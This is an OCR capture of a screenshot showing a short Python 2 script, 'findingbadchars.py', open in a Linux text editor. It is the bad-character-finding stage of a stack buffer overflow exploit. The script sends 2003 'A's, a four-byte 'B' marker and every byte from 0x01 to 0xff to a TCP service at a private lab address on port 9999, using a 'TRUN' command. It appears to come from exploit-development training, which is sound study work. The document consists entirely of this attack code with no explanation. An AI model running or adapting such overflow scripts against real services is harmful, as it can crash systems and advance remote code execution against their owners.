 Applications Places Text Editor Sun 10:36 1
Open findingbadchars.py Save
~/
#!/usr/bin/python
import sys, socket
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
shellcode = "A" * 2003 + "B" * 4 + badchars
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.108',9999))
s.send(("TRUN /.:/" + shellcode))
s.close()
except:
print "Error conencting to server"
sys.exit()